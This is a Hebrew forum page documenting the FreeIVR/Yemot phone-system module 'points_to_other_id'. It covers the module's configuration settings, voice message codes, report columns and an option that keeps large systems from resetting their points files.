<p dir="auto">לאחר הוספת ניקוד בהצלחה ברירת מחדל חוזר שלב אחד אחורה ניתן להגדיר מעבר לשלוחה אחרת או ניתוק | ראה <a href="https://f2.freeivr.co.il/post/77476">כאן</a> את האפשרויות להגדרה.</p>
<pre><code>points_to_other_id_end_goto=/5/8
</code></pre>
<hr />
<p dir="auto">כמות הפעמים שהלקוח הוסיף למשהו אחר נשמרת באותה תיקיה בקובץ</p>
<pre><code>PointsOtherIdAmountTimes.ini
</code></pre>
<p dir="auto">וכן יש קובץ לוג של כל הפעולות</p>
<pre><code>PointsOtherIdLog.ymgr
</code></pre>
<p dir="auto">וזה בנוסף לדוחות של הניקוד הרגילות בתיקית Points<br />
שתחת התיקיה הראשית</p>
<hr />
<p dir="auto"><strong>הודעות קשורות</strong><br />
<code>M2480</code> הוספת ניקוד אנא הקישו את סכום הנקודות שברצונכם להוסיף<br />
<code>M5570</code> להוספת שברי נקודות, הקישו כוכבית במקום נקודה. לדוגמה, להוספת 2 וחצי נקודות הקישו 2 כוכבית 5 וסולמית לסיום<br />
<code>M2560</code>  אנא הקש את מספר הזיהוי של החבר אליו ברצונכם להוסיף את הנקודות<br />
<code>M2561</code> תודה רבה העדכון התבצע בהצלחה זיהוי מספר<br />
<code>M2565</code> קיבל<br />
<code>M1014</code> נקודות<br />
<code>M5571</code> עשיריות<br />
<code>M2562</code> בהצלחה<br />
<code>M2563</code> לא ניתן להוסיף נקודות לעצמך<br />
<code>M2564</code> הוספתם את מקסימום הפעמים שניתן להוסיף נקודות, בהצלחה.</p>
<hr />
<p dir="auto"><strong>תצוגת  points_total.html</strong></p>
<p dir="auto">כדי לצרף עמודות מתוך קובץ list_all_information יש לפעול לפי ההוראות <a href="https://f2.freeivr.co.il/post/2013">כאן</a></p>
<p dir="auto"><strong>ישן</strong></p>
<blockquote>
<p dir="auto">כעת ניתן לצרף עמודות לבחירתכם מתוך קובץ list_all_information לתוך דו"ח סיכום נקודות &gt;points_total.html.</p>
<p dir="auto">במידה ובצעתם כניסה באמצעות אחד מהאפשרויות השייכות לlist_all_information<br />
כגון</p>
<p dir="auto">enter_id_type=list_all_information<br />
enter_id_type=phone_from_list_all_information</p>
<p dir="auto">ניתן להגדיר לקחת עמודות לבחירתכם מתוך הטבלה<br />
דוגמא:</p>
<pre><code>points_to_other_id_add_cut_from_list_all_information=5-7,9,11,13-15
</code></pre>
<p dir="auto">בדוגמא רואים שיקח את עמודות 5 עד 7 כלומר עמודה 5 ואחרי זה 6 ואחרי זה 7<br />
אחרי זה עמודה 9<br />
אחרי זה עמודה 11<br />
אחרי זה עמודות 13 עד 15</p>
<p dir="auto">סדר העמודות חייב להיות סדר עולה כלומר<br />
עמודה ארבע ואחר כך עמודה חמש או שש<br />
אבל לא עמודה שש ואחר כך עמודה חמש</p>
<p dir="auto"><strong>שימו לב! כל הערכים חייבים להיות מלאים בכדי שיוסיף את המשך הערכים, לדוגמה אם רוצים, להוסיף את עמודות 5,7,9,11, כל העמודות האלו חייבים להיות מלאים, ואם לדוגמה יש לקוח שבעמודה 7 ריק, אז מעמודה 7 להלאה יהיה ריק, ולא יתעדכן גם 9 וגם 11.....</strong></p>
<p dir="auto">הערכים יצטרפו לקובץ points_total.html</p>
<p dir="auto">הערכים יצטרפו לפי הסדר שבה הם סודרו,</p>
<p dir="auto">CutList1 זה הערך הראשון של התוצאה (עמודה 5)<br />
CutList2 זה הערך השני של התוצאה (עמודה 6)<br />
CutList3 זה הערך השלישי של התוצאה (עמודה 7)<br />
CutList4 זה הערך הרביעי של התוצאה (עמודה 9)<br />
CutList5 זה הערך החמישי של התוצאה (עמודה 11)<br />
CutList6 זה הערך השישי של התוצאה (עמודה 13)<br />
CutList7 זה הערך השביעי של התוצאה (עמודה 14)<br />
CutList8 זה הערך השמיני של התוצאה (עמודה 15)</p>
<p dir="auto">ניתן כמובן לערוך את המלל שיופיע אצלכן בדוחות html בקובץ points_total.ini שבאותה השלוחה.<br />
המלצה: לערוך את הקובץ הנ"ל לפני שמפעילים את הניקוד.</p>
</blockquote>
<hr />
<p dir="auto">אם רוצים שיוסיף לקובץ גם את הנקודות הנמצאים בקובץ<br />
add_to_points_total.ini שבתוך תיקיית Points<br />
יש צורך להגדיר</p>
<pre><code>points_to_other_id_add_to_points_total=yes
</code></pre>
<p dir="auto">ואז גם הנקודות הללו יצטרפו לדוח points_total.html</p>
<hr />
<h2><a class="anchor-offset" name="strong-מניעת-איפוס-הניקוד-במערכות-גדולות.-strong"></a><strong>מניעת איפוס הניקוד במערכות גדולות.</strong></h2>
<p dir="auto">ניתן להגדיר את ההגדרה</p>
<pre><code>points_total_split=yes
</code></pre>
<p dir="auto">מומלץ להגדיר בקובץ ivr.ini הראשי.</p>
<p dir="auto"><strong>הסבר</strong></p>
<p dir="auto">ישנם מערכות עם הרבה משתמשים אשר משתמשים במגוון דברים לצבירת ניקוד, מה שגורם שהקבצים של points_total וכן points_not_multiple, נהיים עמוסים מאוד, עד שמגיעים לגבול ההגבלה המוגדרת המערכות של 10 מגה בייט, ואז המערכת מאפסת בצורה אוטומטי ומתחיל קובץ חדש (על הקובץ הישן נוסף הסימון + ונשאר בתיקייה עד לאיפוס הבא...), כמובן שזה גורם שמי שצבר ניקוד מתחיל מההתחלה, וכן בקובץ points_not_multiple, שבו רשומים בעצם כל ההגבלות של למי לא לתת נקודות עד ל... וכו', וכאשר הוא מתאפס, כמובן שכל ההגבלות אינם).</p>
<p dir="auto">כאשר מגדירים את ההגדרה הבאה, המערכת לא מאחסנת את הנתונים בוקובץ אחד כללי, אלא מחלקת אותם, בתיקיית Points ייווצר תיקייה בשם Split ובתוכו יהיו קבצים נפרדים לכל ערך, כלומר שבקובץ points_total יהיה רק סיכום כולל של כל המערכת ותו לא, וכן בקובץ points_not_multiple יהיה רק את ההגבלות ברמה כללית לכל המערכת.<br />
כל שאר הסיכומים (לפי ערך, ולפי תיקייה וכו'), וכן כל שאר ההגבלות, יהיה בקבצים נפרדים, כלומר שיהיה קובץ יכום לכל תיקייה בנפרד, וכן לכל ערך בנפרד.</p>

</div>
<div class="post-footer">

<div component="post/signature" data-uid="1" class="post-signature"><p dir="auto">לפניות בנוגע לפורום: <a href="mailto:shmuel@yemot.co.il" rel="nofollow ugc">shmuel@yemot.co.il</a></p>
</div>

<div class="clearfix">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="threaded-replies user-select-none float-start text-muted hidden">
<span component="post/reply-count/avatars" class="avatars d-inline-flex gap-1 align-items-top hidden-xs ">


</span>
<span class="replies-count small" component="post/reply-count/text" data-replies="0">תגובה 1</span>
<span class="replies-last hidden-xs small">תגובה אחרונה <span class="timeago" title=""></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<small class="d-flex justify-content-end align-items-center gap-1" component="post/actions">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<span class="post-tools">
<a component="post/reply" href="#" class="btn btn-sm btn-link user-select-none hidden">תגובה</a>
<a component="post/quote" href="#" class="btn btn-sm btn-link user-select-none hidden">ציטוט</a>
</span>


<span class="votes">
<a component="post/upvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-up"></i>
</a>
<span class="btn btn-sm btn-link" component="post/vote-count" data-votes="4">4</span>

<a component="post/downvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-down"></i>
</a>

</span>

<span component="post/tools" class="dropdown bottom-sheet d-inline-block hidden">
<a class="btn btn-link btn-sm dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-fw fa-ellipsis-v"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</small>
</div>
<div component="post/replies/container"></div>
</div>

</li>


<li component="topic/event" class="timeline-event text-muted" data-topic-event-id="5819" data-topic-event-type="backlink">
<div class="timeline-badge">
<i class="fa fa-link"></i>
</div>
<span class="timeline-text">
<span title="613 0" data-uid="7921" class="avatar avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #e65100">6</span> <a href="/user/613-0">613 0</a> <a href="/post/124519">התייחס</a> לנושא זה ב<span class="timeago timeline-text" title="2024-05-18T20:39:19.977Z"></span>
</span>

</li>

<li component="topic/event" class="timeline-event text-muted" data-topic-event-id="6035" data-topic-event-type="backlink">
<div class="timeline-badge">
<i class="fa fa-link"></i>
</div>
<span class="timeline-text">
<span title="ivrפון" data-uid="10792" class="avatar avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #ff5722">I</span> <a href="/user/ivrפון">ivrפון</a> <a href="/post/127077">התייחס</a> לנושא זה ב<span class="timeago timeline-text" title="2024-07-01T01:00:46.121Z"></span>
</span>

</li>

<li component="topic/event" class="timeline-event text-muted" data-topic-event-id="9468" data-topic-event-type="backlink">
<div class="timeline-badge">
<i class="fa fa-link"></i>
</div>
<span class="timeline-text">
<span title="lavitoren הטי&quot;ל" data-uid="12581" class="avatar avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #2196f3">L</span> <a href="/user/lavitoren-הטי-ל">lavitoren הטי&quot;ל</a> <a href="/post/170542">התייחס</a> לנושא זה <span class="timeago timeline-text" title="2025-12-23T15:23:41.335Z"></span>
</span>

</li>



</ul>



<div class="pagination-block border border-1 text-bg-light text-center">
<div class="progress-bar bg-info"></div>
<div class="wrapper dropup">
<i class="fa fa-2x fa-angle-double-up pointer fa-fw pagetop"></i>
<a href="#" class="text-reset dropdown-toggle d-inline-block text-decoration-none" data-bs-toggle="dropdown" data-bs-reference="parent" aria-haspopup="true" aria-expanded="false">
<span class="pagination-text"></span>
</a>
<i class="fa fa-2x fa-angle-double-down pointer fa-fw pagebottom"></i>
<ul class="dropdown-menu dropdown-menu-end" role="menu">
<li>
<div class="row">
<div class="col-8 post-content"></div>
<div class="col-4 text-end">
<div class="scroller-content">
<span class="pointer pagetop">פוסט ראשון <i class="fa fa-angle-double-up"></i></span>
<div class="scroller-container">
<div class="scroller-thumb">
<span class="thumb-text"></span>
<div class="scroller-thumb-icon"></div>
</div>
</div>
<span class="pointer pagebottom">פוסט אחרון <i class="fa fa-angle-double-down"></i></span>
</div>
</div>
</div>
<div class="row">
<div class="col-6">
<button id="myNextPostBtn" class="btn btn-outline-secondary form-control" disabled>מעבר לפוסט הבא שלי</button>
</div>
<div class="col-6">
<input type="number" class="form-control" id="indexInput" placeholder="עבור למיקום פוסט">
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
<div data-widget-area="sidebar" class="col-lg-3 col-sm-12 hidden">

</div>
</div>
<div data-widget-area="footer">

</div>

<noscript>
<nav component="pagination" class="pagination-container hidden" aria-label="הגדרות עמוד">
<ul class="pagination hidden-xs justify-content-center">
<li class="page-item previous float-start disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד הקודם"><i class="fa fa-chevron-left"></i> </a>
</li>

<li class="page-item next float-end disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד הבא"><i class="fa fa-chevron-right"></i></a>
</li>
</ul>
<ul class="pagination hidden-sm hidden-md hidden-lg justify-content-center">
<li class="page-item first disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד הראשון"><i class="fa fa-fast-backward"></i> </a>
</li>
<li class="page-item previous disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד הקודם"><i class="fa fa-chevron-left"></i> </a>
</li>
<li component="pagination/select-page" class="page-item page select-page">
<a class="page-link" href="#" aria-label="ניווט לדף">1 / 1</a>
</li>
<li class="page-item next disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד הבא"><i class="fa fa-chevron-right"></i></a>
</li>
<li class="page-item last disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד האחרון"><i class="fa fa-fast-forward"></i> </a>
</li>
</ul>
</nav>
</noscript>
<script id="ajaxify-data" type="application/json">{"cid":1,"lastposttime":1589839103432,"mainPid":141,"postcount":1,"slug":"110/מודול-points_to_other_id-הוספת-ניקוד-למשתמש-אחר","tid":110,"timestamp":1589839103432,"title":"מודול points_to_other_id הוספת ניקוד למשתמש אחר","uid":1,"viewcount":1043,"thumb":"","downvotes":0,"upvotes":4,"postercount":1,"tags":[],"followercount":0,"deleted":0,"locked":0,"pinned":0,"pinExpiry":0,"deleterUid":0,"titleRaw":"מודול points_to_other_id הוספת ניקוד למשתמש אחר","timestampISO":"2020-05-18T21:58:23.432Z","scheduled":false,"lastposttimeISO":"2020-05-18T21:58:23.432Z","pinExpiryISO":"","votes":4,"teaserPid":null,"thumbs":[],"posts":[{"content":"<p dir=\"auto\">ב\"ה<\/p>\n<h2><a class=\"anchor-offset\" name=\"strong-הוספת-ניקוד-למשתמש-אחר-strong\"><\/a><strong>הוספת ניקוד למשתמש אחר<\/strong><\/h2>\n<hr />\n<h4><a class=\"anchor-offset\" name=\"strong-span-style-color-002aff-טיפ-חשוב-span-strong-כדי-שתוכלו-ליהנות-מניקוד-במערכת-בצורה-מיטבית-אנו-ממליצים-שתקחו-כמה-דקות-כדי-לקרוא-על-איך-עובד-הניקוד-במערכת-a-href-https-f2.freeivr.co.il-post-48412-לחצו-כאן-a\"><\/a><strong><span style=\"color:#002aff\">טיפ חשוב:<\/span><\/strong> כדי שתוכלו ליהנות מניקוד במערכת בצורה מיטבית, אנו ממליצים שתקחו כמה דקות כדי לקרוא על איך עובד הניקוד במערכת - <a href=\"https://f2.freeivr.co.il/post/48412\">לחצו כאן<\/a><\/h4>\n<hr />\n<p dir=\"auto\">על מנת שהשלוחה תשמש להוספת ניקוד למאזין אחר (לא המתקשר), יש לקבוע את סוג השלוחה ע\"פ ההגדרה הבאה:<\/p>\n<pre><code>type=points_to_other_id\n<\/code><\/pre>\n<hr />\n<h4><a class=\"anchor-offset\" name=\"strong-קישורים-לתוספים-שניתנים-להגדרה-בכל-מודול-strong\"><\/a><strong>קישורים לתוספים שניתנים להגדרה בכל מודול<\/strong><\/h4>\n<blockquote>\n<h5><a class=\"anchor-offset\" name=\"a-href-https-f2.freeivr.co.il-post-78269-רשימת-כל-ההגדרות-שניתנות-להטמעה-בכל-מודול-a\"><\/a><a href=\"https://f2.freeivr.co.il/post/78269\">רשימת כל ההגדרות שניתנות להטמעה בכל מודול<\/a><\/h5>\n<h5><a class=\"anchor-offset\"><\/a><\/h5>\n<h5><a class=\"anchor-offset\" name=\"a-href-https-f2.freeivr.co.il-post-1250-הגדרות-זיהוי-בכניסה-לשלוחה-a\"><\/a><a href=\"https://f2.freeivr.co.il/post/1250\">הגדרות זיהוי בכניסה לשלוחה<\/a><\/h5>\n<h5><a class=\"anchor-offset\" name=\"במודול-זה-הכניסה-עם-זיהוי-היא-חובה-ברירת-מחדל-נכנס-עם-זיהוי-טלפוני\"><\/a>במודול זה הכניסה עם זיהוי היא חובה | ברירת מחדל נכנס עם זיהוי טלפוני<\/h5>\n<h5><a class=\"anchor-offset\" name=\"a-href-https-f2.freeivr.co.il-post-77546-הסבר-על-הודעת-ברוכים-הבאים-a-הודעה-ראשונה-בשלוחה\"><\/a><a href=\"https://f2.freeivr.co.il/post/77546\">הסבר על הודעת ברוכים הבאים<\/a> (הודעה ראשונה בשלוחה)<\/h5>\n<h5><a class=\"anchor-offset\" name=\"a-href-https-f2.freeivr.co.il-post-77543-הרשאות-כניסה-לשלוחה-a\"><\/a><a href=\"https://f2.freeivr.co.il/post/77543\">הרשאות כניסה לשלוחה<\/a><\/h5>\n<\/blockquote>\n<hr />\n<p dir=\"auto\"><strong>סוג הזיהוי של הלקוח שאליו מוספים את הנקודות<\/strong><\/p>\n<p dir=\"auto\">ברירת מחדל באם לא מוגדר זה לאותו <strong>סוג<\/strong> זיהוי של הלקוח שנכנס<br />\nניתן להגדיר להוסיף נקודות לזיהוי אחר<\/p>\n<pre><code>other_id_type=phone\n<\/code><\/pre>\n<p dir=\"auto\"><strong>כמות פעמים מקסמילית שהלקוח יכול להוסיף נקודות למשהו אחר<\/strong><\/p>\n<p dir=\"auto\">ברירת מחדל אם הערך לא מוגדר נותן להוסיף נקודות ללא הגבלה<br />\nניתן להגדיר כמות פעמים שיהיה ניתן להוסיף<\/p>\n<pre><code>points_to_other_id_amount_times=1\n<\/code><\/pre>\n<p dir=\"auto\">בדוגמא כאן, ניתן להוסיף נקודות למשתמש אחר רק פעם אחת<\/p>\n<p dir=\"auto\">במידה והגדרתם כמות מקסימום להוספת נקודות למשהו אחר ניתן להגדיר מעבר לאחר השמעת ההודעה ברירת מחדל חוזר שלב אחורה<\/p>\n<pre><code>points_to_other_id_amount_times_max_goto=/5/8\n<\/code><\/pre>\n<p dir=\"auto\">ראה <a href=\"https://f2.freeivr.co.il/post/77476\">כאן<\/a> את האפשרויות להגדרה כולל ניתוק.<\/p>\n<hr />\n<p dir=\"auto\">ברירת מחדל יש תפריט ללקוח כמה נקודות להוסיף למספר שהקיש<br />\nכאילו מוגדר<\/p>\n<pre><code> points_add=tfr\n\n<\/code><\/pre>\n<p dir=\"auto\">ניתן להגדיר שיוסיף את כמות מוגדרת מראש:<\/p>\n<pre><code>points_add=100\n<\/code><\/pre>\n<hr />\n<p dir=\"auto\">לאחר הוספת ניקוד בהצלחה ברירת מחדל חוזר שלב אחד אחורה ניתן להגדיר מעבר לשלוחה אחרת או ניתוק | ראה <a href=\"https://f2.freeivr.co.il/post/77476\">כאן<\/a> את האפשרויות להגדרה.<\/p>\n<pre><code>points_to_other_id_end_goto=/5/8\n<\/code><\/pre>\n<hr />\n<p dir=\"auto\">כמות הפעמים שהלקוח הוסיף למשהו אחר נשמרת באותה תיקיה בקובץ<\/p>\n<pre><code>PointsOtherIdAmountTimes.ini\n<\/code><\/pre>\n<p dir=\"auto\">וכן יש קובץ לוג של כל הפעולות<\/p>\n<pre><code>PointsOtherIdLog.ymgr\n<\/code><\/pre>\n<p dir=\"auto\">וזה בנוסף לדוחות של הניקוד הרגילות בתיקית Points<br />\nשתחת התיקיה הראשית<\/p>\n<hr />\n<p dir=\"auto\"><strong>הודעות קשורות<\/strong><br />\n<code>M2480<\/code> הוספת ניקוד אנא הקישו את סכום הנקודות שברצונכם להוסיף<br />\n<code>M5570<\/code> להוספת שברי נקודות, הקישו כוכבית במקום נקודה. לדוגמה, להוספת 2 וחצי נקודות הקישו 2 כוכבית 5 וסולמית לסיום<br />\n<code>M2560<\/code>  אנא הקש את מספר הזיהוי של החבר אליו ברצונכם להוסיף את הנקודות<br />\n<code>M2561<\/code> תודה רבה העדכון התבצע בהצלחה זיהוי מספר<br />\n<code>M2565<\/code> קיבל<br />\n<code>M1014<\/code> נקודות<br />\n<code>M5571<\/code> עשיריות<br />\n<code>M2562<\/code> בהצלחה<br />\n<code>M2563<\/code> לא ניתן להוסיף נקודות לעצמך<br />\n<code>M2564<\/code> הוספתם את מקסימום הפעמים שניתן להוסיף נקודות, בהצלחה.<\/p>\n<hr />\n<p dir=\"auto\"><strong>תצוגת  points_total.html<\/strong><\/p>\n<p dir=\"auto\">כדי לצרף עמודות מתוך קובץ list_all_information יש לפעול לפי ההוראות <a href=\"https://f2.freeivr.co.il/post/2013\">כאן<\/a><\/p>\n<p dir=\"auto\"><strong>ישן<\/strong><\/p>\n<blockquote>\n<p dir=\"auto\">כעת ניתן לצרף עמודות לבחירתכם מתוך קובץ list_all_information לתוך דו\"ח סיכום נקודות &gt;points_total.html.<\/p>\n<p dir=\"auto\">במידה ובצעתם כניסה באמצעות אחד מהאפשרויות השייכות לlist_all_information<br />\nכגון<\/p>\n<p dir=\"auto\">enter_id_type=list_all_information<br />\nenter_id_type=phone_from_list_all_information<\/p>\n<p dir=\"auto\">ניתן להגדיר לקחת עמודות לבחירתכם מתוך הטבלה<br />\nדוגמא:<\/p>\n<pre><code>points_to_other_id_add_cut_from_list_all_information=5-7,9,11,13-15\n<\/code><\/pre>\n<p dir=\"auto\">בדוגמא רואים שיקח את עמודות 5 עד 7 כלומר עמודה 5 ואחרי זה 6 ואחרי זה 7<br />\nאחרי זה עמודה 9<br />\nאחרי זה עמודה 11<br />\nאחרי זה עמודות 13 עד 15<\/p>\n<p dir=\"auto\">סדר העמודות חייב להיות סדר עולה כלומר<br />\nעמודה ארבע ואחר כך עמודה חמש או שש<br />\nאבל לא עמודה שש ואחר כך עמודה חמש<\/p>\n<p dir=\"auto\"><strong>שימו לב! כל הערכים חייבים להיות מלאים בכדי שיוסיף את המשך הערכים, לדוגמה אם רוצים, להוסיף את עמודות 5,7,9,11, כל העמודות האלו חייבים להיות מלאים, ואם לדוגמה יש לקוח שבעמודה 7 ריק, אז מעמודה 7 להלאה יהיה ריק, ולא יתעדכן גם 9 וגם 11.....<\/strong><\/p>\n<p dir=\"auto\">הערכים יצטרפו לקובץ points_total.html<\/p>\n<p dir=\"auto\">הערכים יצטרפו לפי הסדר שבה הם סודרו,<\/p>\n<p dir=\"auto\">CutList1 זה הערך הראשון של התוצאה (עמודה 5)<br />\nCutList2 זה הערך השני של התוצאה (עמודה 6)<br />\nCutList3 זה הערך השלישי של התוצאה (עמודה 7)<br />\nCutList4 זה הערך הרביעי של התוצאה (עמודה 9)<br />\nCutList5 זה הערך החמישי של התוצאה (עמודה 11)<br />\nCutList6 זה הערך השישי של התוצאה (עמודה 13)<br />\nCutList7 זה הערך השביעי של התוצאה (עמודה 14)<br />\nCutList8 זה הערך השמיני של התוצאה (עמודה 15)<\/p>\n<p dir=\"auto\">ניתן כמובן לערוך את המלל שיופיע אצלכן בדוחות html בקובץ points_total.ini שבאותה השלוחה.<br />\nהמלצה: לערוך את הקובץ הנ\"ל לפני שמפעילים את הניקוד.<\/p>\n<\/blockquote>\n<hr />\n<p dir=\"auto\">אם רוצים שיוסיף לקובץ גם את הנקודות הנמצאים בקובץ<br />\nadd_to_points_total.ini שבתוך תיקיית Points<br />\nיש צורך להגדיר<\/p>\n<pre><code>points_to_other_id_add_to_points_total=yes\n<\/code><\/pre>\n<p dir=\"auto\">ואז גם הנקודות הללו יצטרפו לדוח points_total.html<\/p>\n<hr />\n<h2><a class=\"anchor-offset\" name=\"strong-מניעת-איפוס-הניקוד-במערכות-גדולות.-strong\"><\/a><strong>מניעת איפוס הניקוד במערכות גדולות.<\/strong><\/h2>\n<p dir=\"auto\">ניתן להגדיר את ההגדרה<\/p>\n<pre><code>points_total_split=yes\n<\/code><\/pre>\n<p dir=\"auto\">מומלץ להגדיר בקובץ ivr.ini הראשי.<\/p>\n<p dir=\"auto\"><strong>הסבר<\/strong><\/p>\n<p dir=\"auto\">ישנם מערכות עם הרבה משתמשים אשר משתמשים במגוון דברים לצבירת ניקוד, מה שגורם שהקבצים של points_total וכן points_not_multiple, נהיים עמוסים מאוד, עד שמגיעים לגבול ההגבלה המוגדרת המערכות של 10 מגה בייט, ואז המערכת מאפסת בצורה אוטומטי ומתחיל קובץ חדש (על הקובץ הישן נוסף הסימון + ונשאר בתיקייה עד לאיפוס הבא...), כמובן שזה גורם שמי שצבר ניקוד מתחיל מההתחלה, וכן בקובץ points_not_multiple, שבו רשומים בעצם כל ההגבלות של למי לא לתת נקודות עד ל... וכו', וכאשר הוא מתאפס, כמובן שכל ההגבלות אינם).<\/p>\n<p dir=\"auto\">כאשר מגדירים את ההגדרה הבאה, המערכת לא מאחסנת את הנתונים בוקובץ אחד כללי, אלא מחלקת אותם, בתיקיית Points ייווצר תיקייה בשם Split ובתוכו יהיו קבצים נפרדים לכל ערך, כלומר שבקובץ points_total יהיה רק סיכום כולל של כל המערכת ותו לא, וכן בקובץ points_not_multiple יהיה רק את ההגבלות ברמה כללית לכל המערכת.<br />\nכל שאר הסיכומים (לפי ערך, ולפי תיקייה וכו'), וכן כל שאר ההגבלות, יהיה בקבצים נפרדים, כלומר שיהיה קובץ יכום לכל תיקייה בנפרד, וכן לכל ערך בנפרד.<\/p>\n","pid":141,"tid":110,"timestamp":1589839103432,"uid":1,"deleted":0,"deleterUid":0,"downvotes":0,"edited":1720703940746,"editedISO":"2024-07-11T13:19:00.746Z","editor":{"uid":5215,"username":"אהרן שובקס","userslug":"אהרן-שובקס","displayname":"אהרן שובקס","isLocal":true},"timestampISO":"2020-05-18T21:58:23.432Z","upvotes":4,"votes":4,"replies":{"hasMore":false,"hasSingleImmediateReply":false,"users":[],"text":"[[topic:one-reply-to-this-post]]","count":0},"bookmarks":0,"announces":0,"attachments":[],"uploads":[],"index":0,"user":{"uid":1,"username":"שמואל","userslug":"שמואל","reputation":5131,"postcount":1885,"topiccount":188,"picture":"/assets/uploads/profile/uid-1/1-profileavatar-1767915602585.jpeg","signature":"<p dir=\"auto\">לפניות בנוגע לפורום: <a href=\"mailto:shmuel@yemot.co.il\" rel=\"nofollow ugc\">shmuel@yemot.co.il<\/a><\/p>\n","banned":false,"banned:expire":0,"status":"offline","lastonline":1769383673751,"groupTitle":"[\"\"]","mutedUntil":0,"displayname":"שמואל","groupTitleArray":[""],"icon:bgColor":"#009688","icon:text":"ש","lastonlineISO":"2026-01-25T23:27:53.751Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[{"href":"/post/124519","type":"backlink","uid":7921,"id":5819,"timestamp":1716064759977,"timestampISO":"2024-05-18T20:39:19.977Z","user":{"picture":null,"username":"613 0","userslug":"613-0","uid":7921,"displayname":"613 0","icon:bgColor":"#e65100","icon:text":"6","isLocal":true},"icon":"fa-link","text":"<span title=\"613 0\" data-uid=\"7921\" class=\"avatar avatar-rounded\" component=\"avatar/icon\" style=\"--avatar-size: 16px; background-color: #e65100\">6<\/span> <a href=\"/user/613-0\">613 0<\/a> <a href=\"/post/124519\">התייחס<\/a> לנושא זה ב<span class=\"timeago timeline-text\" title=\"2024-05-18T20:39:19.977Z\"><\/span>"},{"href":"/post/127077","type":"backlink","uid":10792,"id":6035,"timestamp":1719795646121,"timestampISO":"2024-07-01T01:00:46.121Z","user":{"picture":null,"username":"ivrפון","userslug":"ivrפון","uid":10792,"displayname":"ivrפון","icon:bgColor":"#ff5722","icon:text":"I","isLocal":true},"icon":"fa-link","text":"<span title=\"ivrפון\" data-uid=\"10792\" class=\"avatar avatar-rounded\" component=\"avatar/icon\" style=\"--avatar-size: 16px; background-color: #ff5722\">I<\/span> <a href=\"/user/ivrפון\">ivrפון<\/a> <a href=\"/post/127077\">התייחס<\/a> לנושא זה ב<span class=\"timeago timeline-text\" title=\"2024-07-01T01:00:46.121Z\"><\/span>"},{"href":"/post/170542","type":"backlink","uid":12581,"id":9468,"timestamp":1766503421335,"timestampISO":"2025-12-23T15:23:41.335Z","user":{"picture":null,"username":"lavitoren הטי&quot;ל","userslug":"lavitoren-הטי-ל","uid":12581,"displayname":"lavitoren הטי&quot;ל","icon:bgColor":"#2196f3","icon:text":"L","isLocal":true},"icon":"fa-link","text":"<span title=\"lavitoren הטי&quot;ל\" data-uid=\"12581\" class=\"avatar avatar-rounded\" component=\"avatar/icon\" style=\"--avatar-size: 16px; background-color: #2196f3\">L<\/span> <a href=\"/user/lavitoren-הטי-ל\">lavitoren הטי&quot;ל<\/a> <a href=\"/post/170542\">התייחס<\/a> לנושא זה <span class=\"timeago timeline-text\" title=\"2025-12-23T15:23:41.335Z\"><\/span>"}],"topicOwnerPost":true,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0}],"category":{"bgColor":"#fda34b","cid":1,"class":"col-md-3 col-xs-6","color":"#ffffff","description":"כל סוגי ההגדרות הניתנות להטמעה &quot;בהגדרות מתקדמות&quot; במערכת שלכם","descriptionParsed":"<p dir=\"auto\">כל סוגי ההגדרות הניתנות להטמעה \"בהגדרות מתקדמות\" במערכת שלכם<\/p>\n","disabled":0,"icon":"fa-bullhorn","imageClass":"cover","isSection":0,"link":"","name":"אזור התעשיה - הגדרות המערכת","numRecentReplies":1,"order":4,"parentCid":0,"post_count":501,"slug":"1/אזור-התעשיה-הגדרות-המערכת","topic_count":167,"subCategoriesPerPage":10,"handle":"אזור-התעשיה-הגדרות-המערכת","minTags":0,"maxTags":5,"postQueue":0,"totalPostCount":501,"totalTopicCount":167},"tagWhitelist":[],"minTags":0,"maxTags":5,"thread_tools":[],"isFollowing":false,"isNotFollowing":true,"isIgnoring":false,"bookmark":null,"postSharing":[],"deleter":null,"merger":null,"forker":null,"related":[],"unreplied":true,"icons":[],"privileges":{"topics:reply":false,"topics:read":true,"topics:schedule":false,"topics:tag":false,"topics:delete":false,"posts:edit":false,"posts:history":false,"posts:upvote":false,"posts:downvote":false,"posts:delete":false,"posts:view_deleted":false,"read":true,"purge":false,"view_thread_tools":false,"editable":false,"deletable":false,"view_deleted":false,"view_scheduled":false,"isAdminOrMod":false,"disabled":0,"tid":"110","uid":-1},"topicStaleDays":20,"reputation:disabled":0,"downvote:disabled":0,"upvoteVisibility":"privileged","downvoteVisibility":"privileged","feeds:disableRSS":1,"signatures:hideDuplicates":0,"bookmarkThreshold":5,"necroThreshold":7,"postEditDuration":0,"postDeleteDuration":0,"scrollToMyPost":true,"updateUrlWithPostIndex":true,"allowMultipleBadges":true,"privateUploads":false,"showPostPreviewsOnHover":true,"sortOptionLabel":"[[topic:oldest-to-newest]]","postIndex":1,"breadcrumbs":[{"text":"[[global:home]]","url":"https://f2.freeivr.co.il"},{"text":"אזור התעשיה - הגדרות המערכת","url":"https://f2.freeivr.co.il/category/1/אזור-התעשיה-הגדרות-המערכת","cid":1},{"text":"מודול points_to_other_id הוספת ניקוד למשתמש 